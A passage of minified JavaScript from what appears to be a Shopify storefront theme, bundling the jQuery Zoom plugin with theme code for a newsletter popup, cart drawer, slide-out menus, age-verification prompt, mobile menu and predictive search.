h(){if(!d){var e=o(p);d=!0;for(var t=c.length;t;){for(l=c,c=[];++u<t;)l&&l[u].run();u=-1,t=c.length}l=null,d=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===a||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function m(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new f(e,t)),1!==c.length||d||o(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=m,r.addListener=m,r.once=m,r.off=m,r.removeListener=m,r.removeAllListeners=m,r.emit=m,r.prependListener=m,r.prependOnceListener=m,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,t,n){(function(e){
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/var t,n;n={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1},(t=e).zoom=function(e,n,i,r){var s,a,o,l,c,d,u,p=t(e),h=p.css("position"),f=t(n);return e.style.position=/(absolute|fixed)/.test(h)?h:"relative",e.style.overflow="hidden",i.style.width=i.style.height="",t(i).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:i.width*r,height:i.height*r,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(e),{init:function(){a=p.outerWidth(),s=p.outerHeight(),n===e?(l=a,o=s):(l=f.outerWidth(),o=f.outerHeight()),c=(i.width-a)/l,d=(i.height-s)/o,u=f.offset()},move:function(e){var t=e.pageX-u.left,n=e.pageY-u.top;n=Math.max(Math.min(n,o),0),t=Math.max(Math.min(t,l),0),i.style.left=t*-c+"px",i.style.top=n*-d+"px"}}},t.fn.zoom=function(e){return this.each((function(){var i=t.extend({},n,e||{}),r=i.target&&t(i.target)[0]||this,s=this,a=t(s),o=document.createElement("img"),l=t(o),c="mousemove.zoom",d=!1,u=!1;if(!i.url){var p=s.querySelector("img");if(p&&(i.url=p.getAttribute("data-src")||p.currentSrc||p.src),!i.url)return}a.one("zoom.destroy",function(e,t){a.off(".zoom"),r.style.position=e,r.style.overflow=t,o.onload=null,l.remove()}.bind(this,r.style.position,r.style.overflow)),o.onload=function(){var e=t.zoom(r,s,o,i.magnify);function n(n){e.init(),e.move(n),l.stop().fadeTo(t.support.opacity?i.duration:0,1,!!t.isFunction(i.onZoomIn)&&i.onZoomIn.call(o))}function p(){l.stop().fadeTo(i.duration,0,!!t.isFunction(i.onZoomOut)&&i.onZoomOut.call(o))}"grab"===i.on?a.on("mousedown.zoom",(function(i){1===i.which&&(t(document).one("mouseup.zoom",(function(){p(),t(document).off(c,e.move)})),n(i),t(document).on(c,e.move),i.preventDefault())})):"click"===i.on?a.on("click.zoom",(function(i){return d?void 0:(d=!0,n(i),t(document).on(c,e.move),t(document).one("click.zoom",(function(){p(),d=!1,t(document).off(c,e.move)})),!1)})):"toggle"===i.on?a.on("click.zoom",(function(e){d?p():n(e),d=!d})):"mouseover"===i.on&&(e.init(),a.on("mouseenter.zoom",n).on("mouseleave.zoom",p).on(c,e.move)),i.touch&&a.on("touchstart.zoom",(function(e){e.preventDefault(),u?(u=!1,p()):(u=!0,n(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]))})).on("touchmove.zoom",(function(t){t.preventDefault(),e.move(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])})).on("touchend.zoom",(function(e){e.preventDefault(),u&&(u=!1,p())})),t.isFunction(i.callback)&&i.callback.call(o)},o.setAttribute("role","presentation"),o.alt="",o.src=i.url}))},t.fn.zoom.defaults=n}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n.n(i),s=n(8),a=n.n(s),o=n(3),l=(n(4),n(12),n(13),n(14),n(6)),c=n.n(l);const d={xs:{min:0,max:575,name:"xs",order:1},sm:{min:576,max:767,name:"sm",order:2},md:{min:768,max:991,name:"md",order:3},lg:{min:992,max:1199,name:"lg",order:4},xl:{min:1200,max:Number.POSITIVE_INFINITY,name:"xl",order:5}};class u{constructor(){this.$=void 0,this.translations=void 0,this.moneyFormat=void 0,this.breakpoint=void 0,this.formatMoney=(e,t)=>{var n=this.moneyFormat;"string"==typeof e&&(e=e.replace(".",""));var i="",r=/\{\{\s*(\w+)\s*\}\}/,s=t||n;function a(e,t,n,i){if(null==t&&(t=2),n=n||",",i=i||".",isNaN(e)||null==e)return 0;var r=(e=(e/100).toFixed(t)).split(".");return r[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n)+(r[1]?i+r[1]:"")}switch(s.match(r)[1]){case"amount":i=a(e,2);break;case"amount_no_decimals":i=a(e,0);break;case"amount_with_comma_separator":i=a(e,2,".",",");break;case"amount_no_decimals_with_comma_separator":i=a(e,0,".",",");break;case"amount_no_decimals_with_space_separator":i=a(e,0," ")}return'<span class="money">'+s.replace(r,i)+"</span>"},this.getWindowWidth=()=>Math.max(document.documentElement.clientWidth,window.innerWidth||0),this.getBreakpoint=e=>{const t=null==e?this.getWindowWidth():e;let n;return Object.values(d).forEach(e=>{t>=e.min&&t<=e.max&&(n=e)}),n},this.loadIcons=(e=null)=>{},this.updateCartDrawer=e=>{},this.loadYoutubeApi=()=>{},this.loadVimeoApi=()=>{},this.loadGoogleMapApi=e=>{},this.createScript=(e,t)=>{},this.registerComponent=e=>{}}}var p=n(1),h=n(2);class f extends h.a{constructor(e,t){super(e,t),this.STORAGE_KEY="wetheme-popup",this.load=()=>{this.testMode?this.show():this.isExpiredOrNotSet()&&setTimeout(()=>{this.setExpiry(this.popupSkipDays),this.show()},1e3*this.popupDelay),r()(".popup--close-btn").on("click",this.hide)},this.isExpiredOrNotSet=()=>{let e=!0;const t=window.localStorage.getItem(this.STORAGE_KEY);if(t)try{Date.parse(JSON.parse(t).expiry)>Date.now()&&(e=!1)}catch(e){console.warn("Unable to read popup expiry date",e)}return e},this.setExpiry=e=>{const t=new Date(Date.now()+24*e*60*60*1e3);try{localStorage.setItem(this.STORAGE_KEY,JSON.stringify({expiry:t.toISOString()}))}catch(e){console.warn("Unable to set popup expiry:",e)}},this.show=()=>{this.element.classList.add("visible"),this.lastFocus=document.activeElement,setTimeout(this.trapFocus,1e3)},this.hide=()=>{this.element.classList.remove("visible")},this.trapFocus=()=>{var e=this.element.querySelectorAll("input:not([type=hidden]), button, a"),t=e[0],n=e[e.length-1],i=this;this.element.querySelector(".popup__newsletter-form")?this.element.querySelector("#newsletter_text").focus():this.element.querySelector(".popup--close-btn").focus(),n.addEventListener("keydown",(function(e){9!==e.keyCode||e.shiftKey||(e.preventDefault(),t.focus())})),t.addEventListener("keydown",(function(e){13==e.keyCode&&(e.preventDefault(),i.hide(),this.lastFocus.focus()),9===e.keyCode&&e.shiftKey&&(e.preventDefault(),n.focus())}))},this.popupWrapper=this.element.querySelector(".popup-container"),this.popupSkipDays=parseInt(this.element.dataset.popupTime,10),this.popupDelay=parseInt(this.element.dataset.popupDelay,10),this.testMode="true"===this.element.dataset.popupTestMode,this.lastFocus=document.activeElement,this.load()}}class m{constructor(e,t){this.checkTerms=e=>{const t=r()(e.currentTarget).closest("form");if(this.agree&&!this.agree.checked)return alert(this.agree.dataset.termsAgree),t.find(".cart-button-checkout-text").removeClass("hide"),t.find(".cart-button-checkout-spinner").addClass("hide"),e.preventDefault(),!1},this.theme=e,this.element=t,this.agree=this.element.querySelector("#agree")}}class v extends h.a{constructor(e,t){super(e,t),this.FADE_OUT_ANIMATION_DURATION=800,this.updateCartDrawer=e=>{r()(".cart-error-box").text(""),0===e.items.length?(r()(".cart-empty-box,.ajax-cart--total-price").removeClass("hide"),r()(".ajax-cart--total-price,.cart-button-checkout,.additional-checkout-buttons").addClass("hide")):(r()(".cart-empty-box").addClass("hide"),r()(".ajax-cart--total-price,.cart-button-checkout,.additional-checkout-buttons").removeClass("hide"));var t=r()("#cart-item-template").html(),n=r()(".cart-items");n.empty();var i=this;e.items.forEach((e,s)=>{var a=r()(t);e.image?a.find(".cart-item-image").attr({src:e.image,alt:e.featured_image.alt}):a.find(".cart-item-image").css("display","none"),a.find(".cart-item-link").attr({href:e.url}),a.find(".cart-item-product-title").text(e.product_title),e.variant_title&&a.find(".cart-item-variant-title").removeClass("hide").text(e.variant_title),a.find(".cart-item-price").html(this.theme.formatMoney(e.final_line_price)),e.unit_price_measurement?a.find(".cart-item-price-per-unit").html('<span class="price">('+this.theme.formatMoney(e.unit_price)+" / "+(1!=e.unit_price_measurement.reference_value?e.unit_price_measurement.reference_value:"")+" "+e.unit_price_measurement.reference_unit+")"):a.find(".cart-item-price-per-unit").text("");var o=a.find(".cart-item-price-original");e.original_line_price>e.final_line_price?o.html(this.theme.formatMoney(e.original_line_price)).show():o.hide();var l=a.find(".cart-item-quantity"),c=l.closest(".cart-item--quantity-wrapper"),d=e=>{c.addClass("cart-item-quantity-active");var t=e<=0,n=t?this.FADE_OUT_ANIMATION_DURATION:0;this.cartSetQuantity(n).always(()=>{c.removeClass("cart-item-quantity-active"),t&&(a.addClass("fadeOut animated fast"),setTimeout((function(){a.remove()}),this.FADE_OUT_ANIMATION_DURATION))})};l.on("change",(function(){var e=parseInt(r()(this).val(),10);d(e)})),l.val(e.quantity),l.attr("name","updates[]"),a.find(".cart-item-quantity-button").on("click",(function(){var e=parseInt(l.val(),10)+parseInt(this.dataset.amount,10);l.val(e),d(e)})),a.find("#cart-item-remove-button").on("click",(function(){l.val(0),d(0)}));var u=a.find(".order-discount--cart-list").empty();e.line_level_discount_allocations.forEach((function(e){var t=r()('<li class="order-discount--item"></li>');r()('<span class="order-discount--item-title"></span>').text(e.discount_application.title).appendTo(t),r()('<span class="order-discount--cart-amount"></span>').html('<span class="sr-only">'+i.theme.translations.saving+"</span> (-"+i.theme.formatMoney(e.amount)+")").appendTo(t),u.append(t)})),a.appendTo(n)}),r()(".cart-item-count, .cart-item-count-header--quantity").text(e.item_count),r()(".cart-total-price, .cart-item-count-header--total").html(this.theme.formatMoney(e.total_price));var s=r()(".cart-item-original-total-price");e.original_total_price>e.total_price?s.html(this.theme.formatMoney(e.original_total_price)).show():s.hide();var a=r()(".ajax-cart-discount-wrapper").empty();e.cart_level_discount_applications.forEach((function(e){var t=r()('<div class="cart--order-discount-wrapper--indiv"></div>');r()('<span class="order-discount"></span>').html("-"+i.theme.formatMoney(e.total_allocated_amount)).appendTo(t),r()('<span class="order-discount--cart-title"></span>').text(e.title).appendTo(t),a.append(t)}))},this.cartSetQuantity=e=>{var t=r.a.Deferred();return r()(".cart-error-box").text(""),r.a.ajax({type:"POST",url:"/cart/update.js",dataType:"json",data:r()(".cart-drawer-form").serialize()}).then(n=>{t.resolve(),setTimeout(()=>{this.updateCartDrawer(n)},e)}).fail((e,n,i)=>{t.reject(),console.error("Cart error",n,e,i),r()(".cart-error-box").empty().text("Unable to update item quantity")}),t};const n=document.querySelector("#initial-cart");if(!n)return;const i=JSON.parse(n.textContent);this.updateCartDrawer(i),this.cartTerms=new m(this.theme,this.element),r()(".cart-button-checkout").on("click",e=>{const t=r()(e.currentTarget);t.find(".cart-button-checkout-text").addClass("hide"),t.find(".cart-button-checkout-spinner").removeClass("hide"),this.cartTerms.checkTerms(e)})}}var y=n(9),g=n.n(y);class x extends h.a{constructor(e,t){super(e,t),this.MOBILE_DRAWER_SIZE=300,this.DESKTOP_DRAWER_SIZE=390,this.MOBILE_BREAKPOINT=d.sm,this.DESKTOP_BREAKPOINT=d.sm,this.load=()=>{this.slideouts&&this.slideouts.left&&this.slideouts.left.close(),this.slideouts&&this.slideouts.right&&this.slideouts.right.close();var e=r()("body > #theme-menu"),t=r()("#main-body #theme-menu");t.length>0&&(e.remove(),r()("body").append(t));var n=document.querySelector("#main-body"),i=document.querySelector("#theme-menu"),s=document.querySelector("#cartSlideoutWrapper"),a=document.querySelector("#slideout-overlay"),o=this.createDrawer("left",n,i,s,a);if(r()(".slide-menu-mobile").off("click").on("click",(function(){o.toggle()})),r()(".mobile-menu-close").off("click").on("click",(function(){o.close()})),this.theme.breakpoint.order<=this.MOBILE_BREAKPOINT.order&&o.disableTouch(),r()(i).on("mobile:toggle",o.toggle.bind(o)).on("mobile:open",o.open.bind(o)).on("mobile:close",o.close.bind(o)),s){var l=this.createDrawer("right",n,s,i,a);r()(".slide-menu-cart").off("click").on("click",(function(e){return l.toggle(),e.preventDefault(),!1})),r()(".cart-menu-close").on("click",(function(e){l.close()})),r()(s).on("cart:toggle",l.toggle.bind(l)).on("cart:open",l.open.bind(l)).on("cart:close",l.close.bind(l))}},this.onWindowResizeBreakpoint=({breakpoint:e,oldBreakpoint:t})=>{const n=this.isMobile;if(this.isMobile=e.order<=this.MOBILE_BREAKPOINT.order,this.isDesktop=window.innerWidth>d.md.max,this.isDesktop&&this.slideouts.left.close(),this.isMobile===n)return;if(this.isMobile?this.slideouts.left.disableTouch():this.slideouts.left.enableTouch(),!this.slideouts.right)return;const i=this.slideouts.right,r=this.isMobile?this.MOBILE_DRAWER_SIZE:this.DESKTOP_DRAWER_SIZE;if(i._translateTo=i._padding=r*i._orientation,i._opened){var s="translateX("+r*i._orientation+"px)";i.panel.style.webkitTransform=s,i.panel.style.transform=s}},this.createDrawer=(e,t,n,i,s)=>{var a=this.MOBILE_DRAWER_SIZE;"right"!==e||this.isMobile||(a=this.DESKTOP_DRAWER_SIZE);var o=new g.a({panel:t,menu:n,padding:a,tolerance:70,side:e,touch:!1}),l="right"===e?-1:1;this.slideouts[e]=o,n.classList.add("slideout-panel-hidden");var c=r()(s);s.addEventListener("click",o.close.bind(o));var d=null;return s.addEventListener("touchstart",(function(e){o.isOpen()&&(e.preventDefault(),d=e.touches[0].pageX)})),s.addEventListener("touchmove",(function(e){if(o.isOpen()){var n=d-e.touches[0].pageX,i=l*a-n;Math.abs(i)>a&&(i=l*a),t.style.webkitTransform="translateX("+i+"px)",t.style.transform="translateX("+i+"px)"}})),s.addEventListener("touchend",(function(e){if(o.isOpen()){var n=d-e.changedTouches[0].pageX;0===n||Math.abs(n)>70?o.close():(t.style.webkitTransform="translateX("+l*a+"px)",t.style.transform="translateX("+l*a+"px)")}})),o.on("beforeopen",(function(){n.classList.remove("slideout-panel-hidden"),i&&i.classList.add("slideout-panel-hidden"),c.fadeIn();var e=r()(window).scrollTop()+"px";t.style.position="fixed",t.style.marginTop="-"+e,r()(".sticky-header-wrapper.sticky").css({"margin-top":e,transform:"translateY(0)"})})),o.on("beforeclose",(function(){c.fadeOut();var e=-parseInt(t.style.marginTop);t.style.position="",t.style.marginTop="",r()(window).scrollTop(e)})),o.on("close",(function(){r()(".sticky-header-wrapper").css({"margin-top":0,transform:""}),n.classList.add("slideout-panel-hidden")})),o.on("translate",(function(t){var r=!1;0===t?r=!0:"left"===e?r=t<=0:"right"===e&&(r=t>=0),n.classList.toggle("slideout-panel-hidden",r),i&&i.classList.toggle("slideout-panel-hidden",!r)})),o},this.slideouts={},this.isMobile=this.theme.breakpoint.order<=this.MOBILE_BREAKPOINT.order,this.isDesktop=window.innerWidth>=d.lg,this.load()}}class b extends h.a{constructor(e,t){super(e,t),this.STORAGE_KEY="wetheme-age-check",this.load=()=>{function e(){setTimeout((function(){if(document.querySelector(".verification-popup-container")){var e=r()(".verification-popup-container").find("button, a").filter(":visible"),t=e.first(),n=e.last();r()(".verification-popup-container").focus(),n.on("keydown",(function(e){9!==e.which||e.shiftKey||(e.preventDefault(),t.focus())})),t.on("keydown",(function(e){9===e.which&&e.shiftKey&&(e.preventDefault(),n.focus())}))}}),1e3)}this.ageTestMode&&(r()(".verification-popup-container").css("display","block"),e());const t=document.getElementById("button__enter"),n=document.getElementById("button__exit"),i=document.getElementById("button__return"),s=document.querySelector(".verification-popup__close-button"),a=document.querySelector(".modal-content__wrapper a");a&&a.setAttribute("tabindex","1"),function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null}("isAnAdult")||(r()(".verification-popup-container").css("display","block"),e()),t&&t.addEventListener("click",(function(){document.write("<style> #prompt__background { display: none; }</style>"),document.cookie="isAnAdult=true; expires=0; path=/",location.reload()})),n&&n.addEventListener("click",(function(){r()("#verification__prompt").scrollTop(0),r()(".verification-popup__close-button").css("display","block");const t=document.querySelector(".modal-deny-content"),n=document.querySelector(".modal-initial-content");t.classList.remove("hidden"),n.classList.add("hidden"),e()})),i&&i.addEventListener("click",(function(){r()("#verification__prompt").scrollTop(0),r()(".verification-popup__close-button").css("display","none");const t=document.querySelector(".modal-deny-content"),n=document.querySelector(".modal-initial-content");t.classList.add("hidden"),n.classList.remove("hidden"),e()})),s&&s.addEventListener("click",(function(){r()("#verification__prompt").scrollTop(0),r()(".verification-popup__close-button").css("display","none");const t=document.querySelector(".modal-deny-content"),n=document.querySelector(".modal-initial-content");t.classList.add("hidden"),n.classList.remove("hidden"),e()}))},this.ageSkipDays=parseInt(this.element.dataset.ageTime,10),this.ageDelay=0,this.ageTestMode="true"===this.element.dataset.ageTestMode,this.load()}}class w{constructor(e){this.loadPasswordRecover=()=>{var e=r()(".recover-form");0!==e.length&&(e.removeClass("no-js"),"#recover"!==window.location.hash&&e.addClass("hide"),r()(".show-password-form").on("click",(function(t){e.toggleClass("hide")})))},this.theme=e,this.loadPasswordRecover(),r()("#forgot-password-box").on("click",(function(){r()("#customer-login").hide(),r()("#recover-password").show()})),r()("#login-box-link").on("click",(function(){r()("#customer-login").show(),r()("#recover-password").hide()})),document.querySelector(".resetSuccessful")&&r()("#resetSuccess").show()}}class C{constructor(e,t){this.loadSearchPage=()=>{const e=this.searchInput.value.replace(/\*$/,"");this.searchInput.value=e;const t=this.element.querySelector(".no-results");t&&(t.textContent=t.textContent.replace('*"','"'))},this.theme=e,this.element=t,this.searchForm=this.element.querySelector("#search-page-form"),this.searchInput=this.element.querySelector("#search_text"),this.loadSearchPage()}}class S extends p.a{constructor(e,t,n){super(e,t,n),this.MOBILE_BREAKPOINT=d.sm,this.onBlockSelect=({element:e})=>{if(this.mobileSliderFlexslider){var t=Array.prototype.indexOf.call(e.parentElement.children,event.target);this.mobileSliderFlexslider.flexAnimate(t,!0)}},this.onBlockDeselect=()=>{this.mobileSliderFlexslider&&this.mobileSliderFlexslider.play()},this.onWindowResizeBreakpoint=({breakpoint:e,oldBreakpoint:t})=>{const n=e.order<=this.MOBILE_BREAKPOINT.order;n!==t.order<=this.MOBILE_BREAKPOINT.order&&n&&!this.mobileSliderFlexslider&&this.loadMobileSlider()},this.loadMobileSlider=()=>{this.$mobileSlider.find(".slides li").css("width",this.element.clientWidth),this.mobileSliderFlexslider=this.$mobileSlider.flexslider({controlNav:!1,directionNav:!1,animation:"slide"}).data("flexslider")},this.$element=r()(t),this.$mobileSlider=this.$element.find(".mobile-homepage-text-adverts"),this.mobileSliderFlexslider=null,this.theme.getBreakpoint().order<=this.MOBILE_BREAKPOINT.order&&this.loadMobileSlider(),this.theme.loadIcons()}}class T{constructor(e,t){this.menuClick=(e,t)=>{this.clearSubmenus(t);var n=e.data("link");if("mobile-menu-currency"!==n)if("mobile-menu-locale"!==n){var i=[];(i=e.hasClass("sub-topbar")?this.menuStructureTopbar[n]:this.menuStructure[n]).links.forEach(n=>{var i=[];i=e.hasClass("sub-topbar")?this.menuStructureTopbar[n]:this.menuStructure[n];var s=r()("<li></li>"),a=r()('<a class="mobile-menu-link"></a>').attr("href",i.url).html(i.title);if(s.append(a),i.links.length>0){var o=r()('<a href="#" class="mobile-menu-sub mobile-menu-right mobile-menu-link custom-font"><i data-feather="chevron-right" aria-hidden="true"></i></a>').data("link",n).on("click",e=>{this.menuClick(r()(e.currentTarget),this.$submenu)});s.append(o)}t.append(s)}),t.find(".mobile-menu-title").text(i.title),t.removeClass("mobile-menu-hidden"),this.theme.loadIcons()}else r()("#mobile-menu-locale").removeClass("mobile-menu-hidden");else r()("#mobile-menu-currency").removeClass("mobile-menu-hidden")},this.clearSubmenus=e=>{e.find("> li:not(:first)").remove()},this.backClick=e=>{e.parents(".mobile-menu").addClass("mobile-menu-hidden")},this.theme=e,this.element=t,this.$element=r()(t),this.menuStructure=JSON.parse(document.querySelector("#mobile-menu-data").textContent),this.menuStructureTopbar=JSON.parse(document.querySelector("#mobile-menu-data-topbar").textContent),this.$menu=this.$element.find("#mobile-menu"),this.$submenu=this.$element.find("#mobile-submenu"),this.$element.find(".mobile-menu-sub").off("click").on("click",e=>this.menuClick(r()(e.currentTarget),this.$menu)),this.$element.find(".mobile-menu-back").off("click").on("click",e=>this.backClick(r()(e.currentTarget)))}}class E{constructor(e,t){var n=this;this.loadSearch=()=>{const e=this;for(const e of this.searchIcons)e.addEventListener("click",this.searchOpen);for(const t of this.searchClear)t.addEventListener("click",this.searchClose),t.addEventListener("keyup",(function(t){13===t.keyCode&&e.searchClose()}));this.searchForm.addEventListener("submit",this.searchSubmit),this.searchWrapper.addEventListener("click",this.backgroundSearchClose),this.searchInput.addEventListener("keyup",this.searchChanged),document.addEventListener("click",(function(t){t.target&&t.target.classList.contains("search-results__meta-clear")&&(e.searchResultsNum=0,e.searchHasResults=!1,e.searchResultsPanel.innerHTML="",e.searchInput.value="",e.searchInput.focus(),e.searchWrapper.classList.remove("has-results"))}))},this.searchSubmit=e=>{e.preventDefault(),window.location.href=this.getSearchPageUrlWithQuery()},this.searchOpen=e=>(e.preventDefault(),this.lockScrolling(),this.searchWrapper.classList.add("expanded"),this.searchInput.setAttribute("tabindex","0"),this.SearchSubmitBtn.setAttribute("tabindex","0"),this.searchClearBtn.setAttribute("tabindex","0"),this.searchInput.setAttribute("aria-hidden","false"),this.SearchSubmitBtn.setAttribute("aria-hidden","false"),this.searchClearBtn.setAttribute("aria-hidden","false"),this.moveCursorToEnd(this.searchInput),this.lastFocus=document.activeElement,setTimeout(this.trapFocus,1e3),!1),this.searchClose=e=>(this.unlockScrolling(),this.searchWrapper.classList.remove("expanded"),this.searchInput.setAttribute("tabindex","-1"),this.SearchSubmitBtn.setAttribute("tabindex","-1"),this.searchClearBtn.setAttribute("tabindex","-1"),this.searchInput.setAttribute("aria-hidden","false"),this.SearchSubmitBtn.setAttribute("aria-hidden","false"),this.searchClearBtn.setAttribute("aria-hidden","false"),this.searchInput.blur(),!1),this.trapFocus=()=>{var e=this.element.querySelectorAll(".top-search input:not([type=hidden]), .top-search button, .top-search a, .top-search .search-clear");console.log(e);var t=e[0],n=e[e.length-1],i=this;this.element.querySelector(".top-search")&&this.element.querySelector("#search_text").focus(),n.addEventListener("keydown",(function(e){9!==e.keyCode||e.shiftKey||(e.preventDefault(),t.focus())})),t.addEventListener("keydown",(function(e){13==e.keyCode&&(e.preventDefault(),i.hide(),this.lastFocus.focus()),9===e.keyCode&&e.shiftKey&&(e.preventDefault(),n.focus())}))},this.backgroundSearchClose=e=>{e.target===e.currentTarget&&this.searchClose()},this.moveCursorToEnd=e=>{if(e.focus(),"number"==typeof e.selectionStart)e.selectionStart=e.selectionEnd=e.value.length;else if(void 0!==e.createTextRange){var t=e.createTextRange();t.collapse(!1),t.select()}},this.searchChanged=e=>{var t=e.target.value;this.isSearchPredictive&&(t>""?(this.searchChangeTimer&&window.clearTimeout(this.searchChangeTimer),this.searchChangeTimer=window.setTimeout(()=>{this.performSearch(),this.searchChangeTimer=null},250)):(this.searchResultsNum=0,this.searchHasResults=!1,this.searchWrapper.classList.remove("has-results"),this.searchResultsPanel.innerHTML=""))},this.hideLoading=()=>{this.loadingIcon.classList.add("hide")},this.showLoading=()=>{this.displayResults(!1),this.loadingIcon.classList.remove("hide")},this.getSearchQuery=()=>`/search/suggest.json?q=${this.searchInput.value}&resources[type]=${this.searchTypes}`,this.getSearchPageUrlWithQuery=()=>`/search?type=${this.searchTypes}&q=${encodeURIComponent(this.searchInput.value)}*`,this.lockScrolling=()=>{const e=window.scrollY;document.body.style.position="fixed",document.body.style.top=`-${e}px`},this.unlockScrolling=()=>{const e=document.body.style.top;document.body.style.position="",document.body.style.top="",window.scrollTo(0,-1*parseInt(e||"0"))},this.performSearch=async function(){n.showLoading(),n.searchHasResults=!1,n.searchResultsNum=0,n.searchWrapper.classList.remove("has-results");var e=n.getSearchQuery();let t;try{const i=await fetch(e);if(!i.ok)return console.error("Search failed",i),void(window.location.href=n.getSearchPageUrlWithQuery());t=await i.json()}catch(e){console.error("Search failed",e),window.location.href=n.getSearchPageUrlWithQuery()}const i=new Map;Object.keys(t.resources.results).forEach(e=>{let r=i.get(e),s=t.resources.results[e];r||(r={name:{articles:n.theme.translations.articles,pages:n.theme.translations.pages,products:n.theme.translations.products,collections:n.theme.translations.collections}[e],results:[]},i.set(e,r));let a=s.map(e=>{var t=Object.assign({},e);return t.price&&(t.price=n.theme.formatMoney(t.price)),t}),o=1;1==n.searchTypesNum?o=4:2==n.searchTypesNum?o=3:3==n.searchTypesNum&&(o=2),"product"==e&&o<4&&(o=o++),r.results=a.slice(0,o),r.results&&r.results.length>0&&(n.searchResultsNum+=s.length,n.searchHasResults=!0)}),!n.searchHasResults&&n.searchInput.value>""&&(n.searchSummary.innerHTML="");const r=Array.from(i.values());n.hideLoading(),n.displayResults(r)},this.displayResults=e=>{if(!e||""==this.searchInput.value)return this.searchResultsPanel.innerHTML="",void this.searchWrapper.classList.remove("has-results");let t=this,n="";const i=this.theme.translations.soldOut;let r=this.getSearchPageUrlWithQuery();(this.searchInput.value>""||this.searchResultsNum>0)&&(n=n.concat('<div class="search-results__meta top">')),this.searchInput.value>""&&(n=n.concat(`\n                <div class="search-results__meta-clear" tabindex="0">${this.theme.translations.clear}</div>\n            `)),this.searchResultsNum>0&&(n=n.concat(`\n                <div class="search-results__meta-view-all"><a href="${r}">${this.theme.translations.view_all}</a></div>\n            `)),(this.searchInput.value>""||this.searchResultsNum>0)&&(n=n.concat("</div>")),Object.keys(e).forEach((function(r){const s=e[r],a=s.results;a.length>0&&(n=n.concat('<div class="predictive-search-group">'),n=n.concat(`  <h2 class="type-subheading type-subheading--1">${s.name}</h2>`),n=n.concat('  <div class="search--result-group">'),Object.keys(a).forEach((function(e){const r=a[e];let o="col-12";n=n.concat('<div class="row">'),r.featured_image&&r.featured_image.url>""&&(n=n.concat('<div class="col-3">'),n=n.concat(`<a href="${r.url}"><img src="${r.featured_image.url}" alt="${r.featured_image.alt}" /></a>`),n=n.concat("</div>"),o="col-9"),n=n.concat(`<div class="${o}">`),t.showVendor&&r.vendor&&(n=n.concat(`<div class="search-vendor">${r.vendor}</div>`)),n=n.concat(` <h5><a href="${r.url}">${r.title}</a></h5>`),r.available||"Products"!=s.name||(n=n.concat(`<div>${i}</div>`)),t.showPrices&&r.price&&(n=n.concat(` <div class="search-price">${r.price}</div>`)),n=n.concat("</div></div>"),n=n.concat('<span class="search-result-separator"><hr /></span>')})),n=n.concat("  </div>"),n=n.concat("</div>"))})),this.searchResultsNum>0&&(n=n.concat(`\n                <div class="search-results__meta bottom">\n                  <div class="search-results__meta-view-all"><a href="${r}">${this.theme.translations.view_all}</a></div>\n                </div>\n            `)),this.searchInput.value>""?this.searchWrapper.classList.add("has-results"):this.searchWrapper.classList.remove("has-results"),this.searchResultsPanel.innerHTML=n},this.theme=e,this.element=t,this.searchForm=this.element.querySelector("#search-page-form"),this.searchWrapper=this.element.querySelector("#top-search-wrapper"),this.searchIcons=this.element.querySelectorAll(".search-show"),this.searchClear=this.element.querySelectorAll(".search-clear"),this.searchInput=this.element.querySelector("#search_text"),this.SearchSubmitBtn=this.element.querySelector("#search_submit"),this.searchClearBtn=this.element.querySelector("#search-bar--clear"),this.loadingIcon=this.element.querySelector(".predictive-loading"),this.searchSummary=this.element.querySelector(".search-summary"),this.searchResultsPanel=this.element.querySelector(".search-results-panel"),this.searchTypes=this.searchInput.dataset.searchTypes.replace(/,$/,""),this.searchTypesNum=this.searchTypes.split(",").length,this.searchChangeTimer=null,this.lastFocus=document.activeElement,this.isSearchPredictive=this.searchInput.classList.contains("is-predictive"),this.showPrices="true"==this.searchInput.dataset.showPrices,this.showVendor="true"==this.searchInput.dataset.showVendor,this.searchResultsNum=0,this.searchHasResults=!1,this.loadSearch()}}class _ extends h.a{constructor(e,t){super(e,t),this.onSelectChange=()=>{this.form.submit()},this.form=this.element.querySelector(".localization-selector-form"),this.form&&Array.prototype.forEach.call(this.form.querySelectorAll("select"),e=>{e.addEventListener("change",this.onSelectChange)})}}class k extends p.a{constructor(e,t,n){super(e,t,n),this.onSectionSelect=({element:e,sectionId:t,load:n})=>{this.theme.loadDrawers()},this.onBlockSelect=({element:e})=>{if(this.element.classList.add("touch-hover"),e.dataset.megaMenuBlockId){const t=r()(`.header-menu-wrapper [data-mega-menu-block-id="${e.dataset.megaMenuBlockId}"]`).closest("li.dropdown > .mega-menu--dropdown-wrapper"),n=t.find(".dropdown-envy-toggle");this.openMenu(t,n,!0)}},this.onBlockDeselect=()=>{this.element.classList.remove("touch-hover"),r()(".mega-menu--dropdown-wrapper.force-open").removeClass("force-open")},this.updateStickyHeader=()=>{const 